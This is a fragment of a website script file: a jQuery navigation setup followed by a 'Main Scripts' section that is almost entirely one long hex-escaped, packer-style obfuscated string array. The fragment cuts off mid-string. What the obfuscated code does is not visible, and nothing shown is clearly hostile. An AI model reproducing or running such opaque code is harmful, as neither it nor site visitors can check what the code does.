function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('menu-main-nav');selectnav('nav1');});

// Main Scripts
var _0x9a81=["\x31\x53\x20\x31\x36\x3D\x5B\x22\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x65\x5C\x4E\x5C\x54\x5C\x6A\x5C\x69\x5C\x31\x72\x5C\x73\x5C\x6E\x5C\x31\x32\x5C\x74\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6E\x5C\x4D\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x54\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x6E\x5C\x4D\x5C\x65\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x67\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x6F\x5C\x6D\x5C\x73\x5C\x67\x5C\x64\x5C\x66\x5C\x72\x5C\x61\x5C\x58\x5C\x6F\x5C\x66\x5C\x62\x5C\x6F\x5C\x4A\x5C\x73\x5C\x67\x5C\x64\x5C\x66\x5C\x72\x5C\x61\x5C\x66\x5C\x62\x5C\x7A\x5C\x65\x5C\x69\x5C\x77\x5C\x65\x5C\x73\x5C\x73\x5C\x6D\x5C\x31\x46\x5C\x61\x5C\x6D\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x50\x5C\x4C\x5C\x73\x5C\x6E\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x67\x5C\x6A\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x6E\x5C\x4C\x5C\x6D\x5C\x4C\x5C\x6E\x5C\x65\x5C\x4D\x5C\x6E\x5C\x4C\x5C\x4A\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x67\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x65\x5C\x62\x5C\x31\x75\x5C\x61\x5C\x6D\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x50\x5C\x4C\x5C\x73\x5C\x6E\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x67\x5C\x6A\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x6E\x5C\x4C\x5C\x6D\x5C\x4C\x5C\x6E\x5C\x65\x5C\x4D\x5C\x6E\x5C\x4C\x5C\x67\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x67\x5C\x4D\x5C\x4E\x5C\x54\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x6E\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x50\x5C\x4C\x5C\x73\x5C\x65\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x65\x5C\x7A\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x72\x5C\x61\x5C\x50\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x50\x5C\x64\x5C\x72\x5C\x61\x5C\x62\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x73\x5C\x70\x5C\x63\x5C\x31\x79\x5C\x66\x5C\x67\x5C\x7A\x5C\x71\x5C\x4B\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x64\x5C\x49\x5C\x73\x5C\x73\x5C\x58\x5C\x62\x5C\x50\x5C\x64\x5C\x66\x5C\x51\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x50\x5C\x64\x5C\x72\x5C\x61\x5C\x62\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x73\x5C\x70\x5C\x63\x5C\x31\x79\x5C\x66\x5C\x67\x5C\x7A\x5C\x71\x5C\x4B\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x64\x5C\x49\x5C\x73\x5C\x73\x5C\x58\x5C\x62\x5C\x50\x5C\x64\x5C\x66\x5C\x51\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x32\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x47\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x54\x5C\x64\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x65\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x65\x5C\x69\x5C\x67\x5C\x74\x5C\x59\x5C\x65\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x32\x5C\x6A\x5C\x54\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x69\x5C\x61\x5C\x58\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x59\x5C\x61\x5C\x65\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x6B\x5C\x61\x5C\x62\x5C\x45\x5C\x6F\x5C\x58\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x59\x5C\x61\x5C\x65\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x50\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x66\x5C\x48\x5C\x74\x5C\x66\x5C\x31\x71\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x76\x5C\x61\x5C\x65\x5C\x66\x5C\x42\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x39\x5C\x74\x5C\x66\x5C\x48\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x74\x5C\x61\x5C\x66\x5C\x31\x78\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x41\x5C\x73\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x43\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x4B\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x58\x5C\x73\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x64\x5C\x49\x5C\x62\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x41\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x64\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x73\x5C\x73\x5C\x41\x5C\x62\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x65\x5C\x65\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x47\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x6F\x5C\x64\x5C\x66\x5C\x66\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x71\x5C\x66\x5C\x4B\x5C\x64\x5C\x31\x31\x5C\x65\x5C\x6F\x5C\x65\x5C\x71\x5C\x66\x5C\x4F\x5C\x64\x5C\x31\x31\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x66\x5C\x31\x32\x5C\x74\x5C\x41\x5C\x65\x5C\x6F\x5C\x65\x5C\x31\x74\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x47\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x6F\x5C\x64\x5C\x66\x5C\x66\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x77\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x74\x5C\x66\x5C\x31\x62\x5C\x71\x5C\x66\x5C\x31\x70\x5C\x71\x5C\x66\x5C\x31\x67\x5C\x71\x5C\x66\x5C\x59\x5C\x71\x5C\x31\x74\x5C\x74\x5C\x77\x5C\x71\x5C\x66\x5C\x31\x63\x5C\x64\x5C\x66\x5C\x53\x5C\x65\x5C\x6F\x5C\x65\x5C\x65\x5C\x4C\x5C\x69\x5C\x58\x5C\x4C\x5C\x65\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x54\x5C\x6A\x5C\x42\x5C\x6A\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x66\x5C\x4B\x5C\x64\x5C\x31\x31\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x66\x5C\x4F\x5C\x64\x5C\x31\x31\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x66\x5C\x31\x32\x5C\x74\x5C\x41\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x31\x74\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x64\x5C\x66\x5C\x54\x5C\x74\x5C\x66\x5C\x55\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x30\x5C\x61\x5C\x6E\x5C\x4E\x5C\x57\x5C\x6A\x5C\x5A\x5C\x73\x5C\x65\x5C\x44\x5C\x74\x5C\x69\x5C\x72\x5C\x65\x5C\x71\x5C\x4D\x5C\x6E\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x69\x5C\x4A\x5C\x6A\x5C\x64\x5C\x66\x5C\x43\x5C\x6A\x5C\x31\x6E\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x65\x5C\x74\x5C\x69\x5C\x31\x39\x5C\x6A\x5C\x64\x5C\x66\x5C\x43\x5C\x6A\x5C\x31\x6E\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x41\x5C\x61\x5C\x65\x5C\x4E\x5C\x69\x5C\x5A\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x79\x5C\x74\x5C\x66\x5C\x41\x5C\x6E\x5C\x71\x5C\x4D\x5C\x65\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x66\x5C\x69\x5C\x74\x5C\x31\x34\x5C\x74\x5C\x66\x5C\x57\x5C\x6A\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x71\x5C\x66\x5C\x31\x6F\x5C\x64\x5C\x66\x5C\x31\x72\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x44\x5C\x71\x5C\x66\x5C\x31\x6C\x5C\x64\x5C\x66\x5C\x31\x31\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x71\x5C\x31\x77\x5C\x64\x5C\x66\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x77\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x74\x5C\x66\x5C\x31\x6E\x5C\x71\x5C\x66\x5C\x31\x6B\x5C\x74\x5C\x66\x5C\x5A\x5C\x71\x5C\x66\x5C\x31\x64\x5C\x71\x5C\x66\x5C\x31\x61\x5C\x71\x5C\x66\x5C\x68\x5C\x74\x5C\x77\x5C\x71\x5C\x66\x5C\x69\x5C\x64\x5C\x66\x5C\x53\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x66\x5C\x31\x38\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x66\x5C\x68\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x31\x34\x5C\x74\x5C\x31\x6D\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x42\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x31\x71\x5C\x64\x5C\x66\x5C\x78\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x48\x5C\x31\x73\x5C\x71\x5C\x71\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x66\x5C\x78\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x48\x5C\x31\x73\x5C\x71\x5C\x71\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x31\x79\x5C\x31\x79\x5C\x31\x71\x5C\x64\x5C\x66\x5C\x76\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x66\x5C\x76\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x67\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x64\x5C\x66\x5C\x31\x30\x5C\x62\x5C\x7A\x5C\x67\x5C\x73\x5C\x67\x5C\x64\x5C\x49\x5C\x31\x46\x5C\x67\x5C\x31\x75\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x50\x5C\x66\x5C\x31\x76\x5C\x73\x5C\x65\x5C\x4C\x5C\x47\x5C\x64\x5C\x66\x5C\x31\x30\x5C\x64\x5C\x66\x5C\x31\x6D\x5C\x61\x5C\x66\x5C\x62\x5C\x4C\x5C\x65\x5C\x31\x51\x5C\x65\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x67\x5C\x64\x5C\x49\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x72\x5C\x6F\x5C\x66\x5C\x50\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x43\x5C\x61\x5C\x46\x5C\x66\x5C\x6C\x5C\x31\x75\x5C\x67\x5C\x64\x5C\x66\x5C\x79\x5C\x61\x5C\x62\x5C\x64\x5C\x31\x6D\x5C\x45\x5C\x6F\x5C\x69\x5C\x69\x5C\x62\x5C\x7A\x5C\x6B\x5C\x6A\x5C\x69\x5C\x31\x6A\x5C\x45\x5C\x45\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x6E\x5C\x66\x5C\x50\x5C\x6E\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x6E\x5C\x44\x5C\x74\x5C\x69\x5C\x31\x77\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x69\x5C\x62\x5C\x64\x5C\x69\x5C\x53\x5C\x61\x5C\x6E\x5C\x69\x5C\x51\x5C\x6A\x5C\x69\x5C\x54\x5C\x6A\x5C\x69\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x31\x69\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x6D\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x66\x5C\x4A\x5C\x74\x5C\x31\x34\x5C\x6F\x5C\x64\x5C\x69\x5C\x41\x5C\x74\x5C\x52\x5C\x6F\x5C\x64\x5C\x69\x5C\x42\x5C\x6F\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x44\x5C\x6F\x5C\x64\x5C\x69\x5C\x68\x5C\x6A\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x48\x5C\x74\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x66\x5C\x31\x37\x5C\x74\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x64\x5C\x66\x5C\x54\x5C\x74\x5C\x66\x5C\x55\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x78\x5C\x74\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x66\x5C\x77\x5C\x73\x5C\x64\x5C\x66\x5C\x31\x52\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x6D\x5C\x61\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x66\x5C\x70\x5C\x73\x5C\x66\x5C\x77\x5C\x74\x5C\x31\x69\x5C\x4C\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x79\x5C\x61\x5C\x62\x5C\x64\x5C\x31\x6D\x5C\x7A\x5C\x53\x5C\x6A\x5C\x66\x5C\x6B\x5C\x73\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x66\x5C\x6C\x5C\x61\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x66\x5C\x6B\x5C\x4D\x5C\x66\x5C\x70\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x6E\x5C\x44\x5C\x74\x5C\x69\x5C\x6C\x5C\x6E\x5C\x62\x5C\x45\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x67\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x43\x5C\x73\x5C\x67\x5C\x61\x5C\x65\x5C\x67\x5C\x64\x5C\x69\x5C\x79\x5C\x74\x5C\x66\x5C\x44\x5C\x65\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x41\x5C\x73\x5C\x67\x5C\x61\x5C\x65\x5C\x67\x5C\x64\x5C\x69\x5C\x6D\x5C\x74\x5C\x66\x5C\x44\x5C\x65\x5C\x62\x5C\x7A\x5C\x67\x5C\x64\x5C\x66\x5C\x52\x5C\x61\x5C\x43\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x69\x5C\x61\x5C\x41\x5C\x62\x5C\x46\x5C\x43\x5C\x64\x5C\x72\x5C\x61\x5C\x65\x5C\x4E\x5C\x31\x6B\x5C\x4D\x5C\x65\x5C\x4C\x5C\x69\x5C\x31\x37\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x31\x6B\x5C\x4D\x5C\x4E\x5C\x57\x5C\x4D\x5C\x65\x5C\x4C\x5C\x67\x5C\x61\x5C\x41\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x6C\x5C\x6A\x5C\x66\x5C\x31\x33\x5C\x64\x5C\x6C\x5C\x74\x5C\x79\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x57\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x6F\x5C\x65\x5C\x72\x5C\x65\x5C\x62\x5C\x7A\x5C\x67\x5C\x64\x5C\x66\x5C\x52\x5C\x61\x5C\x41\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x69\x5C\x61\x5C\x43\x5C\x62\x5C\x46\x5C\x41\x5C\x64\x5C\x72\x5C\x61\x5C\x65\x5C\x4E\x5C\x31\x6B\x5C\x4D\x5C\x65\x5C\x4C\x5C\x69\x5C\x70\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x31\x6B\x5C\x4D\x5C\x4E\x5C\x57\x5C\x4D\x5C\x65\x5C\x4C\x5C\x67\x5C\x61\x5C\x43\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x6C\x5C\x6A\x5C\x66\x5C\x31\x33\x5C\x64\x5C\x6C\x5C\x74\x5C\x79\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x57\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x6F\x5C\x65\x5C\x72\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x69\x5C\x6B\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x44\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x52\x5C\x74\x5C\x69\x5C\x4F\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x66\x5C\x4A\x5C\x74\x5C\x79\x5C\x6A\x5C\x31\x6E\x5C\x64\x5C\x79\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x33\x5C\x74\x5C\x79\x5C\x6A\x5C\x31\x6E\x5C\x64\x5C\x79\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x32\x5C\x74\x5C\x31\x61\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x49\x5C\x74\x5C\x31\x61\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x61\x5C\x6F\x5C\x64\x5C\x66\x5C\x31\x37\x5C\x74\x5C\x31\x61\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x66\x5C\x31\x65\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x31\x30\x5C\x6E\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x31\x30\x5C\x6E\x5C\x6F\x5C\x66\x5C\x31\x65\x5C\x4C\x5C\x6E\x5C\x31\x46\x5C\x31\x79\x5C\x69\x5C\x31\x34\x5C\x74\x5C\x69\x5C\x31\x69\x5C\x73\x5C\x6E\x5C\x4C\x5C\x69\x5C\x57\x5C\x4C\x